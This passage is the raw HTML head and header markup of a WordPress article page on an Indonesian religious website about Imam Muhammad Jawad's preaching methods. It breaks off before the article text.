

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/
body_size: 21132
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s. &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s." />
		<meta name="og:description" content="Siapa pun yang membaca riwayat hidup para Imam Ahlulbait a.s niscaya akan mendapati bahwa setiap orang dari mereka itu adalah tokoh terkemuka di antara para ulama di masanya dalam hal ilmu-ilmu syariat dan kehidupan. Oleh karena itu, mereka merupakan orang-orang yang disegani oleh para ulama, [&hellip;]" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s. Comments Feed" href="https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/19692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/" />
<link rel='shortlink' href='https://safinah.id/?p=19692' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fmetode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fmetode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s."/>
  <meta property="og:url" content="https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Siapa pun yang membaca riwayat hidup para Imam Ahlulbait a.s niscaya akan mendapati bahwa setiap orang dari mereka itu adalah tokoh terkemuka di antara para ulama di masanya dalam hal ilmu-ilmu syariat dan kehidupan. Oleh karena itu, mereka merupakan orang-orang yang disegani oleh para ulama, dan ru"/>
  <meta property="article:published_time" content="2021-07-08T15:47:41+07:00"/>
  <meta property="article:modified_time" content="2021-07-08T15:47:43+07:00" />
  <meta property="og:updated_time" content="2021-07-08T15:47:43+07:00" />
  <meta property="article:section" content="Imamah"/>
  <meta property="article:section" content="Kisah"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s."/>
  <meta name="twitter:url" content="https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/"/>
  <meta name="twitter:description" content="Siapa pun yang membaca riwayat hidup para Imam Ahlulbait a.s niscaya akan mendapati bahwa setiap orang dari mereka itu adalah tokoh terkemuka di antara para ulama di masanya dalam hal ilmu-ilmu syariat dan kehidupan. Oleh karena itu, mereka merupakan orang-orang yang disegani oleh para ulama, dan ru"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-19692 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
